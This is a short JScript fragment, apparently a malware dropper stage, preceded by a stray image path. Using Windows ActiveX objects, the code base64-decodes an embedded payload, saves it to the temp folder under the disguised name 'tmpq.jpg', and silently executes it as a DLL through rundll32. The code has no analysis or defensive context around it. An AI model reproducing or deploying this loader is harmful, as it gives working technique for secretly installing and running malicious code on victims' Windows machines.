 var_obj = new ActiveXObject("Scripting.FileSystemObject");
var_tempdir = var_obj.GetSpecialFolder(2);
var_tempexe = var_tempdir + "/tmpq.jpg";
//var_temptxt = var_tempdir + "/tmpq.txt";
//var_stream = var_obj.CreateTextFile(var_temptxt, 1 , 0);
//var_stream.Write(str);
//var_stream.Close();
base64decoded= Base64Decode(str);
TextStream = new ActiveXObject('ADODB.Stream');
TextStream.Type = 2;
TextStream.charSet = 'iso-8859-1';
TextStream.Open();
TextStream.WriteText(base64decoded);
BinaryStream = new ActiveXObject('ADODB.Stream');
BinaryStream.Type = 1;
BinaryStream.Open();
TextStream.Position = 0;
TextStream.CopyTo(BinaryStream);
BinaryStream.SaveToFile(var_tempexe, 2);
BinaryStream.Close();
new ActiveXObject("WScript.Shell").Run("rundll32.exe " + var_tempexe + ",VoidFunc",0);